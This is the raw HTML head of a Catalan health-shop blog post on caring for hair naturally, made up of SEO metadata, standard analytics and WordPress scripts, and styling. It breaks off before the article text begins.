

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lespigador.com/ca/cuida-del-teu-cabell-de-forma-natural/
body_size: 17479
content:

<!DOCTYPE html>
<html lang="ca">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NG95WKH');</script>
<!-- End Google Tag Manager -->

	<title>Cuida del teu cabell de forma natural - lespigador.com</title>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=11" >
    <meta http-equiv="X-UA-Compatible" content="IE=edge;chrome=1" />
    <meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="https://www.lespigador.com/wp-content/themes/espigador/favicon.png">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://www.lespigador.com/ca/cuida-del-teu-cabell-de-forma-natural/" hreflang="ca" />
<link rel="alternate" href="https://www.lespigador.com/es/cuida-de-tu-pelo-de-forma-saludable/" hreflang="es" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lespigador.com/ca/cuida-del-teu-cabell-de-forma-natural/" />
	<meta property="og:locale" content="ca_ES" />
	<meta property="og:locale:alternate" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cuida del teu cabell de forma natural - lespigador.com" />
	<meta property="og:description" content="Ens agrada lluïr un cabell bonic i, en ocasions, notem com es veu afectat: Com? [&hellip;]" />
	<meta property="og:url" content="https://www.lespigador.com/ca/cuida-del-teu-cabell-de-forma-natural/" />
	<meta property="og:site_name" content="lespigador.com" />
	<meta property="article:published_time" content="2022-04-01T09:37:18+00:00" />
	<meta property="article:modified_time" content="2022-04-01T10:45:51+00:00" />
	<meta property="og:image" content="https://www.lespigador.com/wp-content/uploads/2022/04/blonde-hair-woman-female-attractive-thumbnail.jpg" />
	<meta property="og:image:width" content="479" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Paua Espiga" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrit per" />
	<meta name="twitter:data1" content="Paua Espiga" />
	<meta name="twitter:label2" content="Temps estimat de lectura" />
	<meta name="twitter:data2" content="4 minuts" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lespigador.com/ca/cuida-del-teu-cabell-de-forma-natural/","url":"https://www.lespigador.com/ca/cuida-del-teu-cabell-de-forma-natural/","name":"Cuida del teu cabell de forma natural - lespigador.com","isPartOf":{"@id":"https://www.lespigador.com/ca/home/#website"},"primaryImageOfPage":{"@id":"https://www.lespigador.com/ca/cuida-del-teu-cabell-de-forma-natural/#primaryimage"},"image":{"@id":"https://www.lespigador.com/ca/cuida-del-teu-cabell-de-forma-natural/#primaryimage"},"thumbnailUrl":"https://www.lespigador.com/wp-content/uploads/2022/04/blonde-hair-woman-female-attractive-thumbnail.jpg","datePublished":"2022-04-01T09:37:18+00:00","dateModified":"2022-04-01T10:45:51+00:00","author":{"@id":"https://www.lespigador.com/ca/home/#/schema/person/14696d1b53e89d8304478389cb4fc755"},"breadcrumb":{"@id":"https://www.lespigador.com/ca/cuida-del-teu-cabell-de-forma-natural/#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://www.lespigador.com/ca/cuida-del-teu-cabell-de-forma-natural/"]}]},{"@type":"ImageObject","inLanguage":"ca","@id":"https://www.lespigador.com/ca/cuida-del-teu-cabell-de-forma-natural/#primaryimage","url":"https://www.lespigador.com/wp-content/uploads/2022/04/blonde-hair-woman-female-attractive-thumbnail.jpg","contentUrl":"https://www.lespigador.com/wp-content/uploads/2022/04/blonde-hair-woman-female-attractive-thumbnail.jpg","width":479,"height":320},{"@type":"BreadcrumbList","@id":"https://www.lespigador.com/ca/cuida-del-teu-cabell-de-forma-natural/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lespigador.com/ca/home/"},{"@type":"ListItem","position":2,"name":"Cuida del teu cabell de forma natural"}]},{"@type":"WebSite","@id":"https://www.lespigador.com/ca/home/#website","url":"https://www.lespigador.com/ca/home/","name":"lespigador.com","description":"El teu espai ecológic de salut i benestar a Tarragona","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lespigador.com/ca/home/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Person","@id":"https://www.lespigador.com/ca/home/#/schema/person/14696d1b53e89d8304478389cb4fc755","name":"Paua Espiga","image":{"@type":"ImageObject","inLanguage":"ca","@id":"https://www.lespigador.com/ca/home/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/76a0fae876ebaf55345902102c70699b1925d02b070802aeaa7ddb0b06016920?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76a0fae876ebaf55345902102c70699b1925d02b070802aeaa7ddb0b06016920?s=96&d=mm&r=g","caption":"Paua Espiga"},"url":"https://www.lespigador.com/ca/author/paula/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lespigador.com &raquo; Cuida del teu cabell de forma natural Canal dels comentaris" href="https://www.lespigador.com/ca/cuida-del-teu-cabell-de-forma-natural/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lespigador.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lespigador.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lespigador.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://www.lespigador.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.lespigador.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.lespigador.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.lespigador.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.2.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mainCSS-css' href='https://www.lespigador.com/wp-content/themes/espigador/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animateCSS-css' href='https://www.lespigador.com/wp-content/themes/espigador/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fonts2-css' href='https://fonts.googleapis.com/css2?family=Playfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.lespigador.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lespigador.com/wp-json/wp/v2/posts/3480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lespigador.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.2.4" />
<link rel='shortlink' href='https://www.lespigador.com/?p=3480' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lespigador.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lespigador.com%2Fca%2Fcuida-del-teu-cabell-de-forma-natural%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lespigador.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lespigador.com%2Fca%2Fcuida-del-teu-cabell-de-forma-natural%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.lespigador.com/wp-content/uploads/2021/11/cropped-logo-tallers1400x1400-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lespigador.com/wp-content/uploads/2021/11/cropped-logo-tallers1400x1400-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lespigador.com/wp-content/uploads/2021/11/cropped-logo-tallers1400x1400-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.lespigador.com/wp-content/uploads/2021/11/cropped-logo-tallers1400x1400-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			header #header #main-menu > div > ul > li > ul.sub-menu > li {
    padding: 10px 30px 10px 10px;
    border-bottom: 1px solid var(--secundary-color);
    cursor: pointer;
    color: #FFD100;
}
/* Edited by Miguel */
.sub-menu a {
    color: var(--secundary-color);
    font-weight: 500;
}

.sub-menu a:hover {
    font-weight: 600;
}
header #header #main-menu > div > ul > li > ul.sub-menu > li:hover  .menu-item > a {
    color: var(--main-color);
}

#menu-topbar {
	z-index:10;
}
#menu-icon {
	z-index: 10;
}
#menu-cart > a:nth-child(1) > img:hover {
	filter: hue-rotate(277deg);
}

.open {
	z-index: -10;
}

#header , header {
	height: inherit !important;
}

header #header #main-menu {
	max-width: 100%;
}

#main #main-content {
    padding: 0 15px;
    text-align: center;
    margin-top: 100px;
    margin-bottom: 150px;
    max-width: 680px;
    margin-right: auto;
    margin-left: auto;
}

#interior div #interior-content #interior-sidebar #interior-sidebar-panel .custom-html-widget a {
	padding: 120px 10px !important;
}

#interior div #interior-content form input:not([type="checkbox"]):not([type="submit"]), #interior div #interior-content form textarea {
    /* background: var(--main-color); */
    /* border: 0; */
    /* padding: 10px 15px; */
    /* width: calc(100% - 30px); */
    /* color: var(--secundary-color); */
    border: unset;
    text-align: center;
    color: white;
    background: var(--main-color);
    padding: 15px;
    width: calc(100% - 30px);
    margin-bottom: 10px;
}		</style>
		
</head>
<body data-rsssl=1>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NG95WKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  <style>
    .container_popup {
      position: fixed;
      box-sizing: border-box;
      max-width: 600px;
      height: 400px;
      display: none;
      grid-template-columns: 4fr 6fr;
      font-family: sans-serif;
      box-shadow: 2px 5px 10px rgba(0, 0, 0, 0.2);
      background-color: #fff;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      z-index: 9999;
    }

    .container_popup-success {
      position: relative;
      box-sizing: border-box;
      width: 600px;
      height: 400px;
      display: grid;
      background-color: #fff;
      place-content: center;
      font-family: sans-serif;
      box-shadow: 2px 5px 10px rgba(0, 0, 0, 0.2);
    }

    .container_popup-left {
      width: 250px;
      height: 400px;
      background-color: var(--main-color, #689025);
      display: grid;
      place-content: center;
    }

    @media (max-width: 600px) {
      .container_popup-left {
        display: none;
      }

      .container_popup {
        max-width: 400px;
      }
    }

    .container_popup-left img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      animation: hearth-animation 3s infinite;
    }

    @keyframes hearth-animation {
      0% {
        transform: scale(1);
      }

      50% {
        transform: scale(1.2);
      }
    }

    .container_popup-right {
      width: 350px;
      height: 400px;
      display: grid;
      grid-template-rows: 1fr 4fr;
      background-color: #fff;
    }

    .title-container_popup {
      font-size: 1.1rem;
      margin: 0rem 2rem;
      text-align: center;
    }

    .form-container_popup {
      font-weight: 700;
    }

    .form-container_popup input {
      height: 40px;
      border: 1px solid #ccc;
      border-radius: 5px;
      padding: 0 10px;
      margin: 0.5rem 0;
    }

    .input-container_popup {
      width: 100%;
      display: grid;
      justify-content: center;
      align-items: center;
    }

    .input-container_popup input {
      width: 300px;
    }

    .input-container_popup input:focus {
      outline: none !important;
      border: 1px solid #689025;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    }

    .submit-container_popup {
      display: grid;
      justify-content: center;
      align-items: center;
    }

    .btn {
      background-color: var(--main-color, #689025);
      color: white;
      font-weight: 600;
      font-size: 1rem;
      cursor: pointer;
    }

    .disclaimer-container_popup {
      font-size: .6rem;
      text-align: center;
      margin: 1rem 0;
      color: rgb(59, 59, 59);
    }

    .disclaimer-container_popup p {
      padding: 0;
      margin: 0;
    }

    .disclaimer-container_popup a {
      text-decoration: none;
    }

    .close-label {
      background-color: #fff;
      width: 40px;
      height: 40px;
      border-radius: 50%;
      display: grid;
      place-content: center;
      position: absolute;
      top: -10px;
      right: -10px;
      font-weight: 600;
      box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.2);
      cursor: pointer;
    }

    .success {
      width: 100%;
      height: 100%;
      display: grid;
      place-content: center;
      place-items: center;
      text-align: center;
    }
  </style>
  <div class="container_popup">
